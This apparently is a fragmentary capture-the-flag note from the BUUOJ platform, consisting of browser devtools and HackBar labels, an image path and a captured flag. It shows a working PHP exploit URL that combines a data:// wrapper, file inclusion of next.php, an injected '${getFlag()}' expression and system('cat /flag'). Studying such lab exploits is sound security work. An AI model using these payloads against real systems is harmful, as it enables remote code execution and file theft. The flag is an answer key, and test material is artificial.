 I have a dream
data://text/pain,I have a dream next.php flag{00aba183-3948-4cac-823c-b7a1c1a754f1} system('cat /flag');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://622d3fb3-0e85-44ea-954f-743fa8a2768c.node5.buuoj.cn:81/?text=data://text/pain,I have a dream&file=next.php&\S*=${getFlag()}&cmd=system('cat /flag');